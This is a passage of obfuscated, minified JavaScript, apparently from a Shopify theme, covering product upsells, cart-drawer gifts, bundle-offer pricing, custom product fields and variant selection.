bf97(0x2b6);if(this[_0x3cbf97(0x1c1)]){this['price']=parseInt(this[_0x3cbf97(0x41b)][_0x3cbf97(0x436)]),this['comparePrice']=parseInt(this[_0x3cbf97(0x41b)][_0x3cbf97(0x3ae)]),this['priceSpan']=this['querySelector'](_0x3cbf97(0x24d)),this[_0x3cbf97(0x301)]=this[_0x3cbf97(0x105)]('.upsell__price\x20.compare-price'),this[_0x3cbf97(0x132)]=parseFloat(this[_0x3cbf97(0x41b)][_0x3cbf97(0x132)]),this[_0x3cbf97(0x331)]=parseFloat(this['dataset'][_0x3cbf97(0x331)]),this[_0x3cbf97(0x3e9)]=this[_0x3cbf97(0x41b)][_0x3cbf97(0x3e9)],this[_0x3cbf97(0x103)]=this[_0x3cbf97(0x41b)]['mainOfferItem']===_0x3cbf97(0x2b6);if(this[_0x3cbf97(0x103)])this[_0x3cbf97(0x16d)]=document[_0x3cbf97(0x105)]('#MainBundleOffer-'+this[_0x3cbf97(0x41b)][_0x3cbf97(0x28b)]);}if(this['toggleBtn'])this[_0x3cbf97(0x233)]['addEventListener'](_0x3cbf97(0x3c3),this[_0x3cbf97(0x401)][_0x3cbf97(0x17e)](this));if(this[_0x3cbf97(0x32d)])this[_0x3cbf97(0x32d)]['addEventListener']('change',this['handleSelectChange'][_0x3cbf97(0x17e)](this));}[a0_0x4ff713(0x401)](_0x1fdc86){const _0x79d6a1=a0_0x4ff713;if(_0x1fdc86['target'][_0x79d6a1(0x385)][_0x79d6a1(0x350)]()===_0x79d6a1(0x1cc)||_0x1fdc86[_0x79d6a1(0x3dd)]['nodeName']['toLowerCase']()===_0x79d6a1(0x42e))return;this[_0x79d6a1(0x41b)][_0x79d6a1(0x36e)]==='true'?this[_0x79d6a1(0x41b)][_0x79d6a1(0x36e)]=_0x79d6a1(0x120):this[_0x79d6a1(0x41b)][_0x79d6a1(0x36e)]=_0x79d6a1(0x2b6);}[a0_0x4ff713(0x289)](_0x1c81de){const _0x20290c=a0_0x4ff713,_0x5dd9e8=_0x1c81de[_0x20290c(0x285)],_0x10157c=Array['from'](_0x5dd9e8['querySelectorAll']('select'),_0x1a9b49=>_0x1a9b49[_0x20290c(0x26f)]),_0x5a2349=this[_0x20290c(0x34f)]()[_0x20290c(0x1f5)](_0x40d5a1=>{const _0x524e47=_0x20290c;return!_0x40d5a1[_0x524e47(0x2a0)][_0x524e47(0x11e)]((_0xb6c62d,_0xe9c950)=>{return _0x10157c[_0xe9c950]===_0xb6c62d;})[_0x524e47(0x384)](![]);}),_0x576ab1=this[_0x20290c(0x34f)]()['filter'](_0x4be6bc=>_0x5dd9e8[_0x20290c(0x105)](':checked')[_0x20290c(0x26f)]===_0x4be6bc[_0x20290c(0x43c)]),_0x478794=[..._0x5dd9e8[_0x20290c(0x247)](_0x20290c(0x1cc))];updateVariantStatuses(_0x576ab1,_0x478794,this['skipUnavailable']);if(!_0x5a2349){if(this[_0x20290c(0x34b)])findAvailableVariant(_0x5dd9e8,_0x10157c,![],!![],this[_0x20290c(0x101)]);return;}if(this[_0x20290c(0x101)]&&!_0x5a2349[_0x20290c(0x2ec)]){if(findAvailableVariant(_0x5dd9e8,_0x10157c,![],!![],!![]))return;}this['updatePrices']&&(this['price']=_0x5a2349[_0x20290c(0x436)]*this[_0x20290c(0x132)]-this[_0x20290c(0x331)],this[_0x20290c(0x3ae)]=_0x5a2349[_0x20290c(0x436)],_0x5a2349[_0x20290c(0x134)]&&_0x5a2349[_0x20290c(0x134)]>_0x5a2349[_0x20290c(0x436)]&&(this[_0x20290c(0x3ae)]=_0x5a2349[_0x20290c(0x134)]),displayPrices(this['price'],this[_0x20290c(0x3ae)],this[_0x20290c(0x22f)],this[_0x20290c(0x301)],this['moneyFormat']));if(this[_0x20290c(0x23d)]&&_0x5a2349['featured_image'])this[_0x20290c(0x23d)][_0x20290c(0x425)]=_0x5a2349['featured_image'][_0x20290c(0x425)];this[_0x20290c(0x140)](_0x5a2349['id']);if(this['isMainOfferItem']&&this[_0x20290c(0x16d)][_0x20290c(0x14d)])this[_0x20290c(0x16d)][_0x20290c(0x14d)]();}[a0_0x4ff713(0x140)](_0x350a80){const _0x2ac1d8=a0_0x4ff713;this['dataset']['id']=_0x350a80;if(this[_0x2ac1d8(0x33c)])this['idInput']['value']=_0x350a80;}[a0_0x4ff713(0x34f)](){const _0x2652a1=a0_0x4ff713;return this[_0x2652a1(0x15f)]=this[_0x2652a1(0x15f)]||JSON[_0x2652a1(0x1a0)](this[_0x2652a1(0x1be)][_0x2652a1(0xc9)]),this[_0x2652a1(0x15f)];}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x15b),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x54b186=a0_0x4ff713;super(),this[_0x54b186(0x2cc)]=document['querySelector'](_0x54b186(0x1cf)),this['cartItems']=this[_0x54b186(0x2cc)][_0x54b186(0x105)](_0x54b186(0x2ed)),this[_0x54b186(0x2e6)]=this[_0x54b186(0x105)](_0x54b186(0x378));}['handleToggle'](_0xd68562){const _0x55e3be=a0_0x4ff713;if(_0xd68562[_0x55e3be(0x3dd)][_0x55e3be(0x385)]['toLowerCase']()==='select'||_0xd68562[_0x55e3be(0x3dd)]['nodeName'][_0x55e3be(0x350)]()===_0x55e3be(0x42e))return;this[_0x55e3be(0x41b)][_0x55e3be(0x36e)]===_0x55e3be(0x2b6)?(this[_0x55e3be(0x41b)][_0x55e3be(0x36e)]=_0x55e3be(0x120),this['removeFromCart']()):(this['dataset'][_0x55e3be(0x36e)]=_0x55e3be(0x2b6),this[_0x55e3be(0x27a)]());}[a0_0x4ff713(0x433)](){const _0x45b778=a0_0x4ff713;this[_0x45b778(0x41b)][_0x45b778(0x36e)]===_0x45b778(0x2b6)&&!this['cartDrawer'][_0x45b778(0x3f1)][_0x45b778(0x30e)](_0x45b778(0x450))?this['addToCart']():this[_0x45b778(0x449)]();}['addToCart'](){const _0x2f20ac=a0_0x4ff713,_0x1cf437=this[_0x2f20ac(0x2cc)]['querySelector'](_0x2f20ac(0x213)+this[_0x2f20ac(0x41b)][_0x2f20ac(0x445)]);if(_0x1cf437)return;if(this['toggleBtn'])this[_0x2f20ac(0x233)][_0x2f20ac(0x21b)]('disabled','');this[_0x2f20ac(0x236)][_0x2f20ac(0x413)](_0x1bc212=>{const _0x5dfe06=_0x2f20ac;_0x1bc212[_0x5dfe06(0x21b)]('disabled','');}),this[_0x2f20ac(0x40c)][_0x2f20ac(0x2b3)]();}['removeFromCart'](){const _0x4683ec=a0_0x4ff713,_0x543068=this[_0x4683ec(0x2cc)]['querySelector']('.cart-item--product-'+this[_0x4683ec(0x41b)]['handle']);if(!_0x543068||!this[_0x4683ec(0x395)])return;if(this[_0x4683ec(0x233)])this['toggleBtn'][_0x4683ec(0x21b)]('disabled','');this['variantSelectElements'][_0x4683ec(0x413)](_0xa71352=>{const _0x264de7=_0x4683ec;_0xa71352[_0x264de7(0x21b)](_0x264de7(0x462),'');}),this[_0x4683ec(0x395)]['updateQuantity'](_0x543068[_0x4683ec(0x41b)][_0x4683ec(0x226)],0x0);}['updateId'](_0x35cfb9){const _0x534b3c=a0_0x4ff713;this[_0x534b3c(0x41b)]['id']=_0x35cfb9,this[_0x534b3c(0x33c)]['value']=_0x35cfb9;if(this[_0x534b3c(0x2e6)])return;if(this[_0x534b3c(0x41b)]['selected']==='true'){this[_0x534b3c(0x3c5)]&&clearTimeout(this[_0x534b3c(0x3c5)]);this[_0x534b3c(0x449)]();const _0x486b06=_0x164b8a=>{const _0x569e28=_0x534b3c;_0x164b8a[_0x569e28(0x3a9)]['handle']==='handle'&&(this[_0x569e28(0x27a)](),document[_0x569e28(0xa1)]('cartQuantityUpdated',_0x486b06));};document['addEventListener'](_0x534b3c(0x195),_0x486b06);}}['getUpdateRequired'](){const _0x2e1f71=a0_0x4ff713,_0xf15671=this[_0x2e1f71(0x2cc)][_0x2e1f71(0x105)](_0x2e1f71(0x213)+this['dataset'][_0x2e1f71(0x445)]);let _0x2a6187=![];if(_0xf15671&&this[_0x2e1f71(0x41b)][_0x2e1f71(0x36e)]===_0x2e1f71(0x120))_0x2a6187=!![];else!_0xf15671&&this[_0x2e1f71(0x41b)][_0x2e1f71(0x36e)]===_0x2e1f71(0x2b6)&&(_0x2a6187=!![]);return _0x2a6187;}}customElements['define'](a0_0x4ff713(0xaf),CartDrawerUpsell);function displayPrices(_0x57aee9,_0x42fe20,_0x8fcf9b,_0x5c1410,_0x4da16a){const _0x5a512c=a0_0x4ff713;if(!_0x4da16a)return;if(_0x57aee9&&_0x8fcf9b){var _0x1b7af5=formatMoney(_0x57aee9,_0x4da16a);_0x8fcf9b[_0x5a512c(0x3b0)]=_0x1b7af5;}if(_0x42fe20&&_0x5c1410){var _0x4972d5=formatMoney(_0x42fe20,_0x4da16a);_0x5c1410[_0x5a512c(0x3b0)]=_0x4972d5,_0x42fe20>_0x57aee9?_0x5c1410['classList'][_0x5a512c(0x451)]('hidden'):_0x5c1410[_0x5a512c(0x3f1)][_0x5a512c(0x314)](_0x5a512c(0x373));}}function initTrapFocus(){const _0x324354=a0_0x4ff713;isIe=![];if(document[_0x324354(0x105)](_0x324354(0x12a))&&document[_0x324354(0x105)](_0x324354(0x12a))[_0x324354(0x41b)]['t'+'y'+'p'+'e']===null)return![];return!![];}function formatMoney(_0x40d453,_0x129b9b,_0x47fc48=![]){const _0x4327ed=a0_0x4ff713;typeof _0x40d453==_0x4327ed(0x15c)&&(_0x40d453=_0x40d453[_0x4327ed(0x460)]('.',''));var _0x593cf4='',_0x1d3bd5=/\{\{\s*(\w+)\s*\}\}/,_0x35d884=_0x129b9b;function _0x3add54(_0x34c2f5,_0x22d55d){const _0x4849fd=_0x4327ed;return typeof _0x34c2f5==_0x4849fd(0x322)?_0x22d55d:_0x34c2f5;}function _0x2c9e82(_0x561940,_0x35e79f,_0x15f2a5,_0x1cacaa){const _0x59d270=_0x4327ed;_0x35e79f=_0x3add54(_0x35e79f,0x2),_0x15f2a5=_0x3add54(_0x15f2a5,','),_0x1cacaa=_0x3add54(_0x1cacaa,'.');if(isNaN(_0x561940)||_0x561940==null)return 0x0;_0x561940=(_0x561940/0x64)[_0x59d270(0x1af)](_0x35e79f);var _0x4cf03a=_0x561940['split']('.'),_0x243e9a=_0x4cf03a[0x0][_0x59d270(0x460)](/(\d)(?=(\d\d\d)+(?!\d))/g,'$1'+_0x15f2a5),_0x32c1fb=_0x4cf03a[0x1]?_0x1cacaa+_0x4cf03a[0x1]:'';return _0x47fc48&&_0x32c1fb===_0x1cacaa+'00'&&(_0x32c1fb=''),_0x243e9a+_0x32c1fb;}switch(_0x35d884[_0x4327ed(0x162)](_0x1d3bd5)[0x1]){case _0x4327ed(0x3b2):_0x593cf4=_0x2c9e82(_0x40d453,0x2);break;case _0x4327ed(0x276):_0x593cf4=_0x2c9e82(_0x40d453,0x0);break;case _0x4327ed(0x3fc):_0x593cf4=_0x2c9e82(_0x40d453,0x2,'.',',');break;case _0x4327ed(0x31b):_0x593cf4=_0x2c9e82(_0x40d453,0x0,'.',',');break;}return _0x35d884['replace'](_0x1d3bd5,_0x593cf4);}class CartDrawerGift extends CartDrawerUpsell{constructor(){const _0x2602ce=a0_0x4ff713;super(),this['saveLocalStorage']=this[_0x2602ce(0x41b)]['saveLocalStorage']===_0x2602ce(0x2b6);if(this[_0x2602ce(0x355)])this['storeLocalStorageData']();}['storeLocalStorageData'](){const _0x4fcc61=a0_0x4ff713;if(!this[_0x4fcc61(0x41b)]['handle']||!this[_0x4fcc61(0x41b)]['id']||!this[_0x4fcc61(0x41b)]['mainProduct']||!this['dataset']['requirement']||!this['dataset'][_0x4fcc61(0x1c5)])return;updateGiftGoalInStorage({'giftHandle':this[_0x4fcc61(0x41b)][_0x4fcc61(0x445)],'giftVariantId':this[_0x4fcc61(0x41b)]['id'],'unlockType':this[_0x4fcc61(0x41b)][_0x4fcc61(0x1c5)],'unlockRequirement':Number(this[_0x4fcc61(0x41b)][_0x4fcc61(0x3b7)]),'unlockTarget':this['dataset'][_0x4fcc61(0x419)]});}}customElements['define'](a0_0x4ff713(0x2d8),CartDrawerGift);function initToggleUpsells(){const _0x4c63bd=a0_0x4ff713,_0x28ab89=document[_0x4c63bd(0x105)](_0x4c63bd(0x1cf));_0x28ab89&&_0x28ab89[_0x4c63bd(0x247)](_0x4c63bd(0x14a))[_0x4c63bd(0x413)](_0x3320a9=>{const _0x1d6245=_0x4c63bd;if(_0x3320a9[_0x1d6245(0x433)])_0x3320a9['addRemoveFromCart']();});}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x26e7bf=a0_0x4ff713;super(),this[_0x26e7bf(0x329)]=this[_0x26e7bf(0x247)](_0x26e7bf(0x311)),this[_0x26e7bf(0x1c1)]=this[_0x26e7bf(0x41b)][_0x26e7bf(0x1c1)]===_0x26e7bf(0x2b6),this['updatePrices']&&(this['priceSpan']=this['querySelector'](_0x26e7bf(0x29a)),this[_0x26e7bf(0x301)]=this['querySelector'](_0x26e7bf(0x356)),this[_0x26e7bf(0x132)]=parseFloat(this['dataset']['percentageLeft']),this['fixedDiscount']=parseFloat(this[_0x26e7bf(0x41b)][_0x26e7bf(0x331)]),this['moneyFormat']=this[_0x26e7bf(0x41b)]['moneyFormat']);}['updateTotalPrices'](){const _0x8e4197=a0_0x4ff713;if(!this[_0x8e4197(0x1c1)])return;var _0x216b46=0x0,_0x1c0a83=0x0;for(let _0x4c764e=0x0;_0x4c764e<this[_0x8e4197(0x329)][_0x8e4197(0x190)];_0x4c764e++){_0x216b46+=parseInt(this[_0x8e4197(0x329)][_0x4c764e][_0x8e4197(0x436)]),_0x1c0a83+=parseInt(this['offerItems'][_0x4c764e][_0x8e4197(0x3ae)]);}_0x216b46=_0x216b46*this[_0x8e4197(0x132)]-this[_0x8e4197(0x331)],displayPrices(_0x216b46,_0x1c0a83,this[_0x8e4197(0x22f)],this[_0x8e4197(0x301)],this[_0x8e4197(0x3e9)]);}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x383),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super();}[a0_0x4ff713(0x13e)](){const _0x3778c3=a0_0x4ff713;this['fieldName']=this[_0x3778c3(0x41b)]['name'],this[_0x3778c3(0x325)]=this[_0x3778c3(0x105)](_0x3778c3(0x1eb)),this['inputRadios']=this['querySelectorAll'](_0x3778c3(0x232)),this[_0x3778c3(0x1cc)]=this[_0x3778c3(0x105)]('.select__select'),this['productForm']=document['getElementById'](_0x3778c3(0x10f)+this[_0x3778c3(0x41b)][_0x3778c3(0x28b)]),this['prevValue']=this[_0x3778c3(0x41b)][_0x3778c3(0x37a)],this[_0x3778c3(0x1fd)]=this['dataset'][_0x3778c3(0x231)]==='true',this[_0x3778c3(0x18f)]=!![],this['notMain']=this[_0x3778c3(0x41b)][_0x3778c3(0x144)]===_0x3778c3(0x2b6);if(this[_0x3778c3(0x41b)][_0x3778c3(0x1c5)]===_0x3778c3(0x1cc)||this[_0x3778c3(0x41b)][_0x3778c3(0x1c5)]===_0x3778c3(0x3ed))this['isText']=![];this['createInputs']();if(this[_0x3778c3(0x1fd)]&&this[_0x3778c3(0x18f)]){this[_0x3778c3(0x405)]=!![],this[_0x3778c3(0x19a)]=this['notMain']?document['querySelectorAll'](_0x3778c3(0x145)+this[_0x3778c3(0x41b)][_0x3778c3(0x28b)]):document[_0x3778c3(0x247)](_0x3778c3(0x156)),this['mainAtcButton']=this[_0x3778c3(0x40c)]['querySelector'](_0x3778c3(0x402)+this[_0x3778c3(0x41b)][_0x3778c3(0x28b)]),this['mainAtcBtnLabel']=this[_0x3778c3(0x3c4)][_0x3778c3(0x105)]('.main-atc__label'),this['mainAtcBtnError']=this[_0x3778c3(0x3c4)][_0x3778c3(0x105)](_0x3778c3(0x2b1)),this[_0x3778c3(0x17f)]=this[_0x3778c3(0x41b)]['atcErrorMsg'],this['mainAtcButton'][_0x3778c3(0x41b)][_0x3778c3(0x12d)]=parseInt(this['mainAtcButton'][_0x3778c3(0x41b)]['requiredFields'])+0x1;if(this[_0x3778c3(0x1aa)])this[_0x3778c3(0x1aa)][_0x3778c3(0x3b0)]=this[_0x3778c3(0x17f)];this[_0x3778c3(0x151)]=this[_0x3778c3(0x41b)]['applyStickyAtcError']===_0x3778c3(0x2b6),this['stickyAtcButton']=document[_0x3778c3(0x105)]('#sticky-atc-'+this[_0x3778c3(0x41b)][_0x3778c3(0x28b)]);if(this['applyStickyAtcError']&&this['stickyAtcButton']){this[_0x3778c3(0x381)]=this[_0x3778c3(0x2dc)][_0x3778c3(0x105)](_0x3778c3(0x3e3)),this['stickyAtcBtnError']=this[_0x3778c3(0x2dc)][_0x3778c3(0x105)]('.sticky-atc__error');if(this['stickyAtcBtnError'])this[_0x3778c3(0xf0)][_0x3778c3(0x3b0)]=this[_0x3778c3(0x17f)];}this[_0x3778c3(0x211)](this['prevValue'],null);}if(this[_0x3778c3(0x325)])this[_0x3778c3(0x325)]['addEventListener'](_0x3778c3(0x325),this[_0x3778c3(0xea)]['bind'](this));this[_0x3778c3(0xc1)][_0x3778c3(0x413)](_0x383918=>{const _0x12f58b=_0x3778c3;_0x383918[_0x12f58b(0x340)](_0x12f58b(0x325),this[_0x12f58b(0xea)][_0x12f58b(0x17e)](this));});if(this['select'])this[_0x3778c3(0x1cc)][_0x3778c3(0x340)](_0x3778c3(0x121),this[_0x3778c3(0xea)][_0x3778c3(0x17e)](this));}[a0_0x4ff713(0xea)](_0x439b3c){const _0x1a16f7=a0_0x4ff713,_0xd4502d=_0x439b3c[_0x1a16f7(0x3dd)]['value'][_0x1a16f7(0xc2)]();if(_0x439b3c[_0x1a16f7(0x3dd)][_0x1a16f7(0x1a3)]())this[_0x1a16f7(0x15e)]=_0xd4502d;else{_0x439b3c[_0x1a16f7(0x3dd)][_0x1a16f7(0x26f)]=this[_0x1a16f7(0x15e)];return;}this[_0x1a16f7(0x41b)][_0x1a16f7(0x26f)]=_0xd4502d,this[_0x1a16f7(0x2b4)][_0x1a16f7(0x26f)]=_0xd4502d;if(this[_0x1a16f7(0x1fd)]&&this[_0x1a16f7(0x18f)])this['validateValue'](_0xd4502d,_0x439b3c[_0x1a16f7(0x3dd)]);}['validateValue'](_0x488b67,_0x32d448){const _0x23c110=a0_0x4ff713,_0x136ca0=_0x488b67[_0x23c110(0x190)]>0x0?!![]:![];if(_0x136ca0===this[_0x23c110(0x405)])return;this[_0x23c110(0x405)]=_0x136ca0;_0x32d448&&(this['isValid']?(_0x32d448[_0x23c110(0x3f1)][_0x23c110(0x451)](_0x23c110(0x2f9)),this['mainAtcButton']['dataset'][_0x23c110(0x2c7)]=parseInt(this[_0x23c110(0x3c4)]['dataset']['validFields'])+0x1):(_0x32d448[_0x23c110(0x3f1)]['add'](_0x23c110(0x2f9)),this[_0x23c110(0x3c4)]['dataset']['validFields']=parseInt(this[_0x23c110(0x3c4)]['dataset'][_0x23c110(0x2c7)])-0x1));const _0x16e81b=this[_0x23c110(0x3c4)][_0x23c110(0x41b)][_0x23c110(0x2c7)]===this['mainAtcButton'][_0x23c110(0x41b)]['requiredFields'],_0x95a1c3=this[_0x23c110(0x3c4)][_0x23c110(0x41b)]['unavailable']===_0x23c110(0x2b6);this['atcButtons'][_0x23c110(0x413)](_0x4a6ad4=>{const _0x458302=_0x23c110;_0x16e81b&&!_0x95a1c3?_0x4a6ad4[_0x458302(0x3cb)]('disabled'):_0x4a6ad4[_0x458302(0x21b)](_0x458302(0x462),'');});if(this[_0x23c110(0x17f)]['length']===0x0)return;_0x16e81b?(this[_0x23c110(0x28d)][_0x23c110(0x2f5)]['display']='',this[_0x23c110(0x1aa)][_0x23c110(0x2f5)][_0x23c110(0x22c)]=_0x23c110(0x23e),this[_0x23c110(0x151)]&&this['stickyAtcButton']&&(this[_0x23c110(0x381)]['style'][_0x23c110(0x22c)]='',this['stickyAtcBtnError']['style'][_0x23c110(0x22c)]=_0x23c110(0x23e))):(this[_0x23c110(0x28d)]['style'][_0x23c110(0x22c)]=_0x23c110(0x23e),this[_0x23c110(0x1aa)]['style'][_0x23c110(0x22c)]='',this[_0x23c110(0x151)]&&this['stickyAtcButton']&&(this[_0x23c110(0x381)][_0x23c110(0x2f5)]['display']=_0x23c110(0x23e),this[_0x23c110(0xf0)][_0x23c110(0x2f5)][_0x23c110(0x22c)]=''));}[a0_0x4ff713(0x3d6)](){const _0x19f315=a0_0x4ff713;this[_0x19f315(0x2b4)]=document[_0x19f315(0x14c)](_0x19f315(0x325)),this[_0x19f315(0x2b4)][_0x19f315(0x21b)]('type',_0x19f315(0x373)),this[_0x19f315(0x2b4)][_0x19f315(0x21b)](_0x19f315(0x26a),'properties['+this[_0x19f315(0x230)]+']'),this[_0x19f315(0x2b4)][_0x19f315(0x26f)]=this[_0x19f315(0x41b)][_0x19f315(0x37a)],this[_0x19f315(0x2b4)][_0x19f315(0x3f1)][_0x19f315(0x314)](_0x19f315(0x397)),this[_0x19f315(0x40c)][_0x19f315(0x129)](this[_0x19f315(0x2b4)]);}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x259),CustomProductField);function playMedia(){const _0x5bb685=a0_0x4ff713;if(!serial)serial=document[_0x5bb685(0x106)][_0x5bb685(0x41b)][_0x5bb685(0xce)]||'';}class VariantSelects extends HTMLElement{constructor(){const _0x1a823c=a0_0x4ff713;super(),this[_0x1a823c(0x309)]=_0x1a823c(0x1ab),this['secondarySelect']=document[_0x1a823c(0xff)](''+this[_0x1a823c(0x309)]+this[_0x1a823c(0x41b)][_0x1a823c(0x28b)]),this[_0x1a823c(0xac)]=![],this[_0x1a823c(0x13d)]=document['getElementById'](_0x1a823c(0x29b)+this[_0x1a823c(0x41b)]['section']),this[_0x1a823c(0x382)]=this[_0x1a823c(0x41b)][_0x1a823c(0x382)]===_0x1a823c(0x2b6),this[_0x1a823c(0x380)]=this[_0x1a823c(0x41b)][_0x1a823c(0x2f3)]!='true',this[_0x1a823c(0x476)]=this['dataset'][_0x1a823c(0x3c6)]==='true',this[_0x1a823c(0x34b)]=this[_0x1a823c(0x41b)][_0x1a823c(0x34b)]===_0x1a823c(0x2b6),this['skipUnavailable']=this[_0x1a823c(0x41b)][_0x1a823c(0x101)]===_0x1a823c(0x2b6),this[_0x1a823c(0x382)]&&(this[_0x1a823c(0x26d)]=this[_0x1a823c(0x41b)][_0x1a823c(0x26d)],this['quantityBreaksPickerDisplayedImages']=this[_0x1a823c(0x41b)][_0x1a823c(0x36d)]),this[_0x1a823c(0x340)](_0x1a823c(0x121),this[_0x1a823c(0x2e9)]);}[a0_0x4ff713(0x2e9)](){const _0x7506c8=a0_0x4ff713;this['updateOptions'](),this[_0x7506c8(0xba)](),this[_0x7506c8(0x19b)](!![],'',![]),this['updatePickupAvailability'](),this[_0x7506c8(0x149)](),this[_0x7506c8(0x305)]();if(!this[_0x7506c8(0x3d9)]){this[_0x7506c8(0x19b)](!![],'',!![]);if(this['skipNonExistent']&&findAvailableVariant(this,this[_0x7506c8(0x2a0)],!![],!![],this[_0x7506c8(0x101)]))return;this[_0x7506c8(0x2ff)]();}else{if(this[_0x7506c8(0x101)]&&!this[_0x7506c8(0x3d9)]['available']){if(findAvailableVariant(this,this[_0x7506c8(0x2a0)],!![],!![],!![]))return;}this[_0x7506c8(0x44e)](),this[_0x7506c8(0x2de)](),this[_0x7506c8(0x34c)](),this['renderProductInfo'](),this[_0x7506c8(0x297)]();}}[a0_0x4ff713(0x3e7)](){const _0x3f8a4c=a0_0x4ff713,_0x1010a0=[];this[_0x3f8a4c(0x247)](_0x3f8a4c(0x42d))[_0x3f8a4c(0x413)](_0x47080b=>{const _0x318f62=_0x3f8a4c;let _0x29169f;const _0xc60539=_0x47080b['querySelector']('.product-form__input__type')[_0x318f62(0x41b)]['type'];_0xc60539==_0x318f62(0x2ab)||_0xc60539==_0x318f62(0x35a)?_0x29169f=_0x47080b['querySelector'](_0x318f62(0x1f0))[_0x318f62(0x26f)]:_0x29169f=_0x47080b[_0x318f62(0x105)](_0x318f62(0x1d1))[_0x318f62(0x26f)],_0x1010a0[_0x318f62(0x37d)](_0x29169f);}),this[_0x3f8a4c(0x2a0)]=_0x1010a0;}[a0_0x4ff713(0xba)](){const _0x29725f=a0_0x4ff713;this[_0x29725f(0x3d9)]=this['getVariantData']()[_0x29725f(0x1f5)](_0xab475e=>{const _0x4ef12f=_0x29725f;return!_0xab475e[_0x4ef12f(0x2a0)][_0x4ef12f(0x11e)]((_0x35d3c8,_0x4878e1)=>{const _0x2b7304=_0x4ef12f;return this[_0x2b7304(0x2a0)][_0x4878e1]===_0x35d3c8;})[_0x4ef12f(0x384)](![]);});}[a0_0x4ff713(0x44e)](){const _0x32b335=a0_0x4ff713;if(!this[_0x32b335(0x3d9)])return;if(!this['currentVariant'][_0x32b335(0x246)])return;const _0x419587=document[_0x32b335(0x247)]('[id^=\x22MediaGallery-'+this['dataset'][_0x32b335(0x28b)]+'\x22]');_0x419587['forEach'](_0x2565ed=>_0x2565ed['setActiveMedia'](this[_0x32b335(0x41b)][_0x32b335(0x28b)]+'-'+this['currentVariant'][_0x32b335(0x246)]['id'],this[_0x32b335(0x380)],this[_0x32b335(0x476)],this[_0x32b335(0x3d9)]));const _0x9d7b7b=document[_0x32b335(0x105)](_0x32b335(0x2ba)+this[_0x32b335(0x41b)]['section']+_0x32b335(0x1a7));if(!_0x9d7b7b)return;const _0x57b50d=_0x9d7b7b['querySelector']('[data-media-id=\x22'+this[_0x32b335(0x3d9)][_0x32b335(0x246)]['id']+'\x22]');_0x9d7b7b[_0x32b335(0x11a)](_0x57b50d);}[a0_0x4ff713(0x2de)](){const _0x5ef481=a0_0x4ff713;if(!this[_0x5ef481(0x3d9)]||this['dataset'][_0x5ef481(0x353)]===_0x5ef481(0x120))return;window[_0x5ef481(0x11d)][_0x5ef481(0x41c)]({},'',this[_0x5ef481(0x41b)][_0x5ef481(0x39f)]+_0x5ef481(0x225)+this[_0x5ef481(0x3d9)]['id']);}[a0_0x4ff713(0x297)](){const _0x16cd7b=a0_0x4ff713,_0x5570e6=document[_0x16cd7b(0xff)]('Share-'+this['dataset'][_0x16cd7b(0x28b)]);if(!_0x5570e6||!_0x5570e6['updateUrl'])return;_0x5570e6['updateUrl'](''+window[_0x16cd7b(0x41d)]+this[_0x16cd7b(0x41b)][_0x16cd7b(0x39f)]+_0x16cd7b(0x225)+this[_0x16cd7b(0x3d9)]['id']);}[a0_0x4ff713(0x34c)](){const _0x3603e7=a0_0x4ff713,_0xfecf51=document[_0x3603e7(0x247)]('#product-form-'+this['dataset'][_0x3603e7(0x28b)]+_0x3603e7(0x399)+this[_0x3603e7(0x41b)][_0x3603e7(0x28b)]);_0xfecf51[_0x3603e7(0x413)](_0x585b0c=>{const _0x15a229=_0x3603e7,_0x18b009=_0x585b0c[_0x15a229(0x105)](_0x15a229(0x44a));_0x18b009['value']=this[_0x15a229(0x3d9)]['id'],_0x18b009[_0x15a229(0x32e)](new Event('change',{'bubbles':!![]}));});}[a0_0x4ff713(0x305)](){const _0x265dd3=a0_0x4ff713,_0x2ced4d=this['variantData'][_0x265dd3(0x216)](_0x5b0a1a=>this['querySelector'](_0x265dd3(0x1e0))['value']===_0x5b0a1a[_0x265dd3(0x43c)]);let _0x2ba083;this['isSecondary']&&this[_0x265dd3(0x38a)]?_0x2ba083=[...this[_0x265dd3(0x38a)][_0x265dd3(0x247)](_0x265dd3(0x42d))]:_0x2ba083=[...this[_0x265dd3(0x247)](_0x265dd3(0x42d))],_0x2ba083[_0x265dd3(0x413)]((_0x1c9797,_0x230a08)=>{const _0x997a33=_0x265dd3;if(_0x230a08===0x0)return;const _0x4dfceb=[..._0x1c9797['querySelectorAll']('input[type=\x22radio\x22],\x20.select__select\x20option')],_0x32b8c2=_0x2ba083[_0x230a08-0x1]['querySelector'](_0x997a33(0x1e0))['value'],_0x1f8aa7=_0x2ced4d[_0x997a33(0x216)](_0x5d715c=>_0x5d715c[_0x997a33(0x2ec)]&&_0x5d715c['option'+_0x230a08]===_0x32b8c2)[_0x997a33(0x11e)](_0x5b05ca=>_0x5b05ca[_0x997a33(0x42e)+(_0x230a08+0x1)]),_0x41a96b=_0x2ced4d[_0x997a33(0x216)](_0x8fd3a1=>_0x8fd3a1['option'+_0x230a08]===_0x32b8c2)[_0x997a33(0x11e)](_0x169d93=>_0x169d93[_0x997a33(0x42e)+(_0x230a08+0x1)]);this['setInputAvailability'](_0x4dfceb,_0x1f8aa7,_0x41a96b,this[_0x997a33(0x34b)],this[_0x997a33(0x101)]);});}[a0_0x4ff713(0x245)](_0x5d0760,_0x465e3a,_0x38b87a,_0x5090b8=![],_0x34a4b7=![]){const _0x3586b9=a0_0x4ff713;_0x5d0760[_0x3586b9(0x413)](_0x568f36=>{const _0x2a4c40=_0x3586b9;_0x568f36[_0x2a4c40(0x3f1)][_0x2a4c40(0x451)](_0x2a4c40(0x30f),_0x2a4c40(0x3e8),'disabled'),_0x568f36['removeAttribute']('disabled'),_0x568f36['removeAttribute'](_0x2a4c40(0x373));const _0xdda80d=_0x568f36['getAttribute'](_0x2a4c40(0x26f));let 